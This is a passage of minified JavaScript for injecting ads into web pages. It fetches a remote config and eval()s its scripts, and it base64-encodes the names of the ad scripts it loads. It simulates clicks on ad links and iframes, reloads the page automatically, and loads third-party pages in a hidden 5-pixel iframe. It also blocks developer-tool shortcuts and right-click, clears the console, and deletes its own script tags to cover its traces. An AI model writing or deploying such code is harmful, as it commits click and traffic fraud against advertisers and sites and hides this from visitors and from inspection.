json&&json.allowRightClick,excludeInclude="excludeInclude"in json?json.excludeInclude:[],excludeMatch="excludeMatch"in json?json.excludeMatch:[],where="where"in json?json.where:"s4m3w1th5cr1pt",whereType="whereType"in json?json.whereType:"4lltyp3",whereIndex="whereIndex"in json?json.whereIndex:0,childIndex="childIndex"in json?json.childIndex:"first",evalMoreScript="scripts"in json?json.scripts:"",styles="styles"in json?json.styles:"",allowUserHideAdv=!("allowUserHideAdv"in json)||json.allowUserHideAdv,advs="adv"in json?json.adv:[];hideScrollDownList=[];var rateClick="rateClick"in json?json.rateClick:80,maxClick="maxClick"in json?json.maxClick:0,waits={popunder:0,socialbar:0,left:0,top:0,bottom:0,right:0,banner1:0,banner2:0,banner3:0,banner2:0,nativebanner:0},refresh="refresh"in json?json.refresh:0;enableDevtools||(window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0}),allowRightClick||(window.oncontextmenu=function(a){a.preventDefault()}),window.onload=async function(){if(""!==evalMoreScript){evalMoreScript="doneEvalMoreScript = false;"+evalMoreScript+"doneEvalMoreScript = true;";try{eval(evalMoreScript)}catch(a){doneEvalMoreScript=!0}for(;"undefined"==typeof doneEvalMoreScript||null===doneEvalMoreScript||!doneEvalMoreScript;)await new Promise(a=>setTimeout(a,1))}cleanArtifact=window.setInterval(function(){if(isScriptDone){for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=(r=a[o]).src;if(null!=i&&i.toLowerCase().includes(atob("LzEuanM="))){var e=r.parentNode;if(null!=e)try{e.removeChild(r)}catch(a){}}}var n=["popunder","socialbar","top","bottom","left","right","banner1","banner2","banner3","banner2","nativebanner"];for(o=0;o<n.length;o++){var s=document.getElementById(divID+"_"+n[o]);if(null!=s){a=s.getElementsByTagName("script");for(var t=0;t<a.length;t++){var r=a[t];try{s.removeChild(r)}catch(a){}}}}}},1e3)},isExcludedPath=!1;for(var i=0;i<excludeInclude.length;i++)if(window.location.pathname.includes(excludeInclude[i])){isExcludedPath=!0;break}if(!isExcludedPath)for(var i=0;i<excludeMatch.length;i++)if(window.location.pathname===excludeMatch[i]){isExcludedPath=!0;break}if(!isExcludedPath){if(""!==styles||allowUserHideAdv){var style=document.createElement("style"),styleInnerHTML=styles;for(allowUserHideAdv&&(styleInnerHTML=styleInnerHTML+"."+divID+"_closeAd{position:absolute;width:24px;height:24px;margin:0;padding:0;outline:0;background:#f1f1f1;border-radius:50%;line-height:22px;text-align:center;color:#dc3545}."+divID+"_closeAd:hover{cursor:pointer;background:#dc3545;color:#f1f1f1}#"+divID+"_top_closeAd{bottom:-10px;right:-10px}#"+divID+"_bottom_closeAd{top:-10px;left:-10px}#"+divID+"_left_closeAd{top:-10px;right:-10px}#"+divID+"_right_closeAd{bottom:-10px;left:-10px}@media screen and (max-width:960px){#"+divID+"_bottom_closeAd,#"+divID+"_top_closeAd{left:50%!important;transform:translate(-50%,0)}#"+divID+"_left_closeAd{top:50%!important;transform:translate(0,-50%)}#"+divID+"_right_closeAd{top:50%!important;transform:translateX(0,-50%)}}"),style.innerHTML=styleInnerHTML;;){var head=document.head;if(null!=head)try{head.appendChild(style);break}catch(a){allowUserHideAdv=!1}else await new Promise(a=>setTimeout(a,1))}}var isDivCreated=!1;if("body"===where){var div=document.createElement("div");for(div.id=divID;;){var body=document.body;if(null!=body){if("first"===childIndex)try{body.prepend(div)}catch(a){}else if("last"===childIndex)try{body.appendChild(div)}catch(a){}isDivCreated=!0;break}await new Promise(a=>setTimeout(a,1))}}else if("s4m3w1th5cr1pt"!==where){var div=document.createElement("div");for(div.id=divID;;){var parentNode=void 0;if(null==parentNode&&("id"!==whereType&&"4lltyp3"!==whereType||(parentNode=document.getElementById(where))),null==parentNode&&("name"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByName(where)[whereIndex]}catch(a){}if(null==parentNode&&("classname"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByClassName(where)[whereIndex]}catch(a){}if(null!=parentNode){if("first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}if("complete"===document.readyState)break;await new Promise(a=>setTimeout(a,1))}}if(!isDivCreated||"s4m3w1th5cr1pt"===where)for(var scripts=document.getElementsByTagName("script"),i=0;i<scripts.length;i++){var script=scripts[i],src=script.src;if(null!=src&&src.toLowerCase().includes(atob("LzEuanM="))){var parentNode=script.parentNode;if(null!=parentNode){var div=document.createElement("div");if(div.id=divID,"first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}}}selectedPopunder=Math.floor(10*Math.random()),selectedBanner=Math.floor(10*Math.random());for(var i=0;i<advs.length;i++){var adv=advs[i],whereOther="whereOther"in adv?adv.whereOther:"",type="type"in adv?adv.type:"",script1Src="script1Src"in adv?adv.script1Src:"",script1Text="script1Text"in adv?adv.script1Text:"",divContainerKey="divContainerKey"in adv?adv.divContainerKey:"",script2Src="script2Src"in adv?adv.script2Src:"",script2Text="script2Text"in adv?adv.script2Text:"",excInsClass="excInsClass"in adv?adv.excInsClass:"",excInsZoneId="excInsZoneId"in adv?adv.excInsZoneId:"",script3Src="script3Src"in adv?adv.script3Src:"",script3Text="script3Text"in adv?adv.script3Text:"",style="style"in adv?adv.style:"",nine60="nine60"in adv&&adv.nine60,hideScrollDown="hideScrollDown"in adv&&adv.hideScrollDown;hideScrollDown&&hideScrollDownList.push(divID+"_"+type);var click="click"in adv&&adv.click,wait="wait"in adv?adv.wait:0;type in waits&&(waits[type]=wait),nine60&&window.innerWidth<960&&(style+="overflow:hidden;width:1px!important;opacity:0;");var targetDiv=""===whereOther?divID:whereOther,varnameDiv=divID+"_"+type,evalInsertDiv="doneEvalInsertDiv = false;";if(evalInsertDiv=evalInsertDiv+"var "+varnameDiv+' = document.createElement("div"); '+varnameDiv+'.id = "'+varnameDiv+'"; '+varnameDiv+'.style = "'+style+'"; document.getElementById("'+targetDiv+'").appendChild('+varnameDiv+");",allowUserHideAdv&&("top"===type||"bottom"===type||"left"===type||"right"===type)){var varnameDivSpan=divID+"_"+type+"_closeAd";evalInsertDiv=evalInsertDiv+"var "+varnameDivSpan+' = document.createElement("span"); '+varnameDivSpan+'.id = "'+varnameDivSpan+'"; '+varnameDivSpan+'.classList.add("'+divID+'_closeAd"); '+varnameDivSpan+'.setAttribute("onclick","hideAdvertisement(\''+varnameDiv+"')\"); "+varnameDivSpan+'.innerText="X"; document.getElementById("'+varnameDiv+'").appendChild('+varnameDivSpan+");"}evalInsertDiv+="doneEvalInsertDiv = true;";try{eval(evalInsertDiv)}catch(a){doneEvalInsertDiv=!0}for(;"undefined"==typeof doneEvalInsertDiv||null===doneEvalInsertDiv||!doneEvalInsertDiv;)await new Promise(a=>setTimeout(a,1));if(doneEvalInsertDiv=void 0,"popunder"===type&&0==selectedPopunder){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");new_script.src=jsCDN[Math.floor(3*Math.random())]+atob("aGlsbHRvcGFkc19wb3B1bmRlci5qcw=="),new_script.async=!0,div.appendChild(new_script)}else if("banner1"===type&&0==selectedBanner){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");new_script.src=jsCDN[Math.floor(3*Math.random())]+atob("aGlsbHRvcGFkc19iYW5uZXIuanM="),new_script.async=!0,div.appendChild(new_script)}else{var evalInsertScripts="doneEvalInsertScripts = false;",varnameScript=varnameDiv+"_script1";""!==script1Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.src = "'+script1Src+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==script1Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.text = "'+script1Text+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==divContainerKey&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("div"); '+varnameScript+'.id = "container-'+divContainerKey+'"; '+varnameDiv+".appendChild("+varnameScript+");");var varnameScript2=varnameDiv+"_script2";""!==script2Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.src = "'+script2Src+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==script2Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.text = "'+script2Text+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==excInsClass&&""!==excInsZoneId&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("ins"); '+varnameScript2+'.classList.add("'+excInsClass+'"); '+varnameScript2+'.setAttribute("data-zoneid", "'+excInsZoneId+'"); '+varnameDiv+".appendChild("+varnameScript2+");");var varnameScript3=varnameDiv+"_script3";""!==script3Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.src = "'+script3Src+'"; '+varnameDiv+".appendChild("+varnameScript3+");":""!==script3Text&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.text = "'+script3Text+'"; '+varnameDiv+".appendChild("+varnameScript3+");"),evalInsertScripts+="doneEvalInsertScripts = true;";try{eval(evalInsertScripts)}catch(a){doneEvalInsertScripts=!0}for(;"undefined"==typeof doneEvalInsertScripts||null===doneEvalInsertScripts||!doneEvalInsertScripts;)await new Promise(a=>setTimeout(a,1))}if(doneEvalInsertScripts=void 0,"popunder"===type&&!0===click)clickPPU=window.setInterval(function(){try{document.body.dispatchEvent(new Event("mousedown"))}catch(a){}},1e3*wait);else if("socialbar"===type&&!0===click)clickSB=window.setInterval(async function(){for(var a=document.getElementsByTagName("iframe"),o=0;o<a.length;o++)if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(var i=(s.contentDocument?s.contentDocument:s.contentWindow.document).getElementsByTagName("a"),e=0;e<i.length;e++){var n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}for(a=document.getElementsByTagName("div"),o=0;o<a.length;o++){var s,t;if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(i=s.getElementsByTagName("a"),e=0;e<i.length;e++){n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}}},1e3*wait);else if("nativebanner"===type)for(var e=document.getElementById("container-"+divContainerKey);await new Promise(a=>setTimeout(a,1)),!(e.childNodes.length>0););else if("top"===type||"bottom"===type||"left"===type||"right"===type||"banner1"===type||"banner2"===type)for(var e=document.getElementById(divID+"_"+type);;)if(await new Promise(a=>setTimeout(a,1)),"top"===type||"bottom"===type||"left"===type||"right"===type){if(allowUserHideAdv&&e.childNodes.length>3||!allowUserHideAdv&&e.childNodes.length>2)break}else if(("banner1"===type||"banner2"===type||"banner3"===type||"banner2"===type)&&e.childNodes.length>2)break}}if(hideScrollDownList.length>0&&(window.onscroll=function(){for(var a=window.pageYOffset||document.documentElement.scrollTop,o=0;o<hideScrollDownList.length;o++){var i=document.getElementById(hideScrollDownList[o]);null!=i&&void 0!==i.style&&null!=i.style&&(i.style.visibility=a>60?"hidden":"visible")}}),console.clear(),isScriptDone=!0,maxClick>0){var countClick=0;for(var k in waits)if("popunder"!==k&&"socialbar"!==k){var w=waits[k];if(w>0&&Math.floor(99*Math.random())+1>=rateClick){await new Promise(a=>setTimeout(a,1e3*w));var div=document.getElementById(divID+"_"+k);if(null!=div)if("nativebanner"===k)for(var clickedBanner5=!1,as=div.getElementsByTagName("a"),i=0;i<as.length;i++){for(var a=as[i],aClasses=a.classList,j=0;j<aClasses.length;j++){var aClass=aClasses[j];if(aClass.includes("container-")||aClass.includes("__link"))try{a.click(),countClick+=1,clickedBanner5=!0;break}catch(a){}}if(clickedBanner5)break}else if("top"===k||"bottom"===k||"left"===k||"right"===k||"banner1"===k||"banner2"===k)if(1===selectedBanner)for(var clckntvDiv=document.getElementById("clck_ntv"),as=clckntvDiv.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],classname=a.className;if(classname.toLowerCase().includes("-item")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}else if(2===selectedBanner);else for(var iframes=div.getElementsByTagName("iframe"),i=0;i<iframes.length;i++)for(var iframe=iframes[i],innerDoc=iframe.contentDocument?iframe.contentDocument:iframe.contentWindow.document,as=innerDoc.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],id=a.id;if(null!=id&&id.includes("atLink")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}}if(countClick>maxClick)break}}do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);console.clear(),isScriptDone=!0,refresh>0&&(await new Promise(a=>setTimeout(a,1e3*refresh)),location.reload())}async function processConfigNotFound(){window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0},window.oncontextmenu=function(a){a.preventDefault()},window.onload=async function(){cleanArtifact=window.setInterval(function(){if(isScriptDone)for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=a[o],e=i.src;if(null!=e&&e.toLowerCase().includes(atob("LzEuanM="))){var n=i.parentNode;if(null!=n)try{n.removeChild(i)}catch(a){}}}},1e3)};var a=document.createElement("iframe");a.src=["https://www.easypacelearning.com/all-lessons/learning-english-level-1/871-asking-and-answering-english-basics-questions","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1090-english-greetings-basic-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1091-english-introductions-introducing-yourself-others","https://www.easypacelearning.com/all-lessons/learning-english-level-1/691-fruit-vegetables-and-berries-with-pictures-english-lesson-pdf","https://www.easypacelearning.com/all-lessons/learning-english-level-1/160-english-lesson-using-i-m-are-and-is","https://www.easypacelearning.com/all-lessons/learning-english-level-1/189-verb-have-learning-english-verb-have-to","https://www.easypacelearning.com/all-lessons/learning-english-level-1/159-learning-english-where-are-you-from","https://www.easypacelearning.com/all-lessons/learning-english-level-1/194-a-an-english-lesson-how-to-use-each","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1138-a-list-of-sports-with-pictures-and-vocabulary-english-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/9-accept-and-refuse-food-politely-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/589-continents-of-the-world-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/1123-letters-and-emails-opening-and-closing-phrases","https://www.easypacelearning.com/all-lessons/english-level-2/175-prepositions-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/241-a-an-the-learning-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/242-a-an-the-learning-english-lesson-exercise","https://www.easypacelearning.com/all-lessons/english-level-2/224-adding-ing-onto-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1340-apologies-apologizing-how-to-apologize-in-english","https://www.easypacelearning.com/all-lessons/english-level-2/1288-asking-and-giving-directions-conversation-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1289-asking-for-and-giving-directions-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/317-at-the-grocery-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/968-animals-and-names-from-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/967-fruit-and-vegetables-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/15-holidays-travelling-to-the-uk-and-england-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/143-drinking-and-ordering-at-a-table-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/724-the-a-z-of-words-that-describe-emotions-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/205-a-the-so-that-who-too-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/1370-acronyms-for-the-internet-list-from-a-to-z","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/324-airport-checking-in-at-the-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/323-airport-departing-date-learning-english-holidays","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/727-airport-help-sheet-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/230-a-beautiful-sunrise-enflish-reading-and-writing-practise","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/233-a-school-dinner-lady-reading-and-writing-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/326-at-the-airport-conversation-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1232-autumn-and-fall-what-s-the-difference-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/316-bank-learning-english-at-the-bank-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/334-basketball-and-talking-about-it-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/779-learning-bird-parts-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/315-credit-cards-english-lesson-applying-increase-limit-close-account","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1223-descriptive-words-list-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/232-easy-pace-towing-reading-and-writing-english-lesson"][Math.floor(40*Math.random())],a.width="5",a.height="5",a.frameBorder="none",a.referrerPolicy="no-referrer",a.style="width:5px!important;height:5px!important;";do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);document.body.appendChild(a),console.clear(),isScriptDone=!0}fetch(jsCDN[Math.floor(3*Math.random())]+domainInSHA1+atob("Lmpzb24=")).then(a=>{if(!a.ok)throw new Error("HTTP error "+a.status);return a.json()}).then(a=>{processConfigFound(a)}).catch(a=>{processConfigNotFound()})})}